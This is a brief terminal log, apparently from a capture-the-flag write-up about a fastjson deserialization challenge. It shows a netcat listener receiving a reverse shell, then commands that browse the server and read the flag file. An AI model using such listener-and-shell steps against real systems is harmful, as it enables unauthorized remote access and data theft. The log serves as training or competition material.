 ➜ /tmp nc -lp 23333
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ ls
easyweb-0.0.1-SNAPSHOT.jar
start.sh
$ cd /home
$ ls
ctf
$ cd ctf
$ ls
challenge
flag
$ cat flag
FLAG{Th1s_1s_an_34sy_w3b_f0r_fastjs0n_d3s3r1al1zat10n_vuln}
$ pwd
/home/ctf
$ ls -al flag
-rwxr----- 1 ctf ctf 60 Oct  7 10:59 flag
$